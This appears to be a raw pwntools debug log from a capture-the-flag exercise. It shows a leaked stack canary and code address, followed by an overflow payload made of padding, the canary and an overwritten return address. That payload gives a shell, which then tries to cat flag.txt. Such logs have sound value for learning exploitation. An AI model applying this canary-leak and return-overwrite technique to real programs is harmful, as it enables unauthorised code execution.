 b'\n'
    b'        .-"-.\n'
    b'       / 4 4 \\\n'
    b'       \\_ v _/\n'
    b'       //   \\\\\n'
    b'      ((     ))\n'
    b'=======""===""=======\n'
    b'         |||\n'
    b"         '|'\n"
    b'\n'
    b'What a beautiful day!\n'
    b'       _.-^-._    .--.\n'
    b"    .-'   _   '-. |__|\n"
    b'   /     |_|     \\|  |\n'
    b'  /               \\  |\n'
    b' /|     _____     |\\ |\n'
    b'  |    |==|==|    |  |\n'
    b'  |    |--|--|    |  |\n'
    b'  |    |==|==|    |  |\n'
    b'^^^^^^^^^^^^^^^^^^^^^^^^\n'
    b'\n'
    b"Hi! What's your name? Nice to meet you, 0x669cd5ac43ca1800-0x55bd707be46f!\n"
    b'Anything else? '
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  00 18 ca 43  ac d5 9c 66  │aaaa│aaaa│···C│···f│
    00000040  00 00 00 00  00 00 00 00  31 e2 7b 70  bd 55 00 00  │····│····│1·{p│·U··│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
!
Anything else? [DEBUG] Received 0x2e bytes:
    b'/bin/cat: flag.txt: No such file or directory\n'
/bin/cat: flag.txt: No such file or directory
[*] Got EOF while reading in interactive
$